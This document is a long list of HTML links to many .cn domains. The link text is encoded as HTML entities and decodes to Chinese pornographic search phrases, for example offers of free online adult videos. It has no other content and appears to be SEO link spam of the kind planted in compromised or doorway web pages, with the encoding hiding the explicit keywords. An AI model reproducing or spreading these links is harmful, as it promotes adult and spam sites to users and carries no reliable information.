<a href="http://pooke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayiweitao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://dongmuzhi.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://zhunrun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://35871.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2j7b.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whylm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maidone.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://acmen.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://sehq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ownbar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shierjie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://jsjdcy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omgmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://iyysj.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://chaikao.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangliru.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://592letao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://campari.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://xidas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tssfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lqwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://0ing.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://citynews.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tvfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://m8000.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://szdf168.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://geshunbangong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://ds36.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://lblka.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ultracare.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://alguno.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://134.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ianl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://mdckj.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hudage.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x300A;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x300B;</a>|
<a href="http://51touxian.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://servert.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nkxcp.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;av</a>|
<a href="http://dasheying.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://elmax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://coolpos.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://newsvideos.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://kachuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://sfvr.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yncom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n911.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gpsbw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zswph.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yj199661.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://pandatours.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://truelingo.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://papaquan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://angelaspa.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://see88.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://plinidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kala.net.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://shuanpiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vieter.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://task99.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://see88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chibugou.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j379.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://artji.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lhsds.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://h78jx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://nt81.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://opencolor.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxlp.cn" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://truckseat.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://happym.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://usblock.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hwc.gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiejian.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cchvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://lexballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://kjest.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ccoal.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://biewai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanz.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://youcoco.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;</a>|
